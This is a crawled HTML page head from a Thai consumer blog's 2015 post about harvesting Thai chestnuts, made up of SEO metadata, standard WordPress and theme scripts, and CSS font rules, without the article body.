

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smileconsumer.com/2015/08/%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2/
body_size: 38300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>เก็บเกาลัดไทย - Smile Consumer</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smileconsumer.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.smileconsumer.com/2015/08/เก็บเกาลัดไทย/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เก็บเกาลัดไทย - Smile Consumer" />
	<meta property="og:description" content="เห็นเกาลัดสุกเต็มต้น พอตัดกิ่ง เก็บลงมาพบว่า บางส่วนยัง [&hellip;]" />
	<meta property="og:url" content="https://www.smileconsumer.com/2015/08/เก็บเกาลัดไทย/" />
	<meta property="og:site_name" content="Smile Consumer" />
	<meta property="article:published_time" content="2015-08-23T16:48:04+00:00" />
	<meta property="article:modified_time" content="2015-08-23T16:49:05+00:00" />
	<meta property="og:image" content="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.smileconsumer.com/#website","url":"https://www.smileconsumer.com/","name":"Smile Consumer","description":"Smile Consumer","potentialAction":[{"@type":"SearchAction","target":"https://www.smileconsumer.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage","inLanguage":"th","url":"https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg","width":"640","height":"480"},{"@type":"WebPage","@id":"https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/#webpage","url":"https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/","name":"\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e01\u0e32\u0e25\u0e31\u0e14\u0e44\u0e17\u0e22 - Smile Consumer","isPartOf":{"@id":"https://www.smileconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage"},"datePublished":"2015-08-23T16:48:04+00:00","dateModified":"2015-08-23T16:49:05+00:00","author":{"@id":"https://www.smileconsumer.com/#/schema/person/b812769547b1f1e70dd17486acabd749"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/"]}]},{"@type":["Person"],"@id":"https://www.smileconsumer.com/#/schema/person/b812769547b1f1e70dd17486acabd749","name":"\u0e2a\u0e38\u0e20\u0e0e\u0e32\u0e23\u0e31\u0e15\u0e19\u0e4c","image":{"@type":"ImageObject","@id":"https://www.smileconsumer.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/b4800bf5b05813b778b713a416ec5520?s=96&d=mm&r=g","caption":"\u0e2a\u0e38\u0e20\u0e0e\u0e32\u0e23\u0e31\u0e15\u0e19\u0e4c"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Smile Consumer &raquo; ฟีด" href="https://www.smileconsumer.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smileconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- smileconsumer.com is managing ads with Advanced Ads --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.smileconsumer.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/delta/jquery-ui.theme.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/frontend.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.smileconsumer.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link crossorigin="anonymous" rel='stylesheet' id='olympus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%7CKanit%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;display=swap&#038;ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.smileconsumer.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smileconsumer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smileconsumer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.smileconsumer.com/?p=4363' />
<link rel="alternate" type="application/json+oembed" href="https://www.smileconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smileconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smileconsumer.com%2F2015%2F08%2F%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2587%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0c55afc382","wpRestUrl":"https:\/\/www.smileconsumer.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smileconsumer.com\/wp-admin\/","wpRestNonce":"0c55afc382","wpRestUrl":"https:\/\/www.smileconsumer.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://www.smileconsumer.com/2015/08/%E0%B9%80%E0%B8%81%E0%B9%87%E0%B8%9A%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%94%E0%B9%84%E0%B8%97%E0%B8%A2/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smileconsumer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/www.smileconsumer.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="62a83375fe";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/mobile-bg.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Sarabun;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Sarabun;
	
	}


	
    body, p {
    	font-family:Sarabun;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/login-mod.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Sarabun;
	
	}ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Sarabun;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Sarabun;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Sarabun;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Sarabun;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Sarabun;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Sarabun;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Sarabun;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Sarabun;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Sarabun;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Sarabun;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Sarabun;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
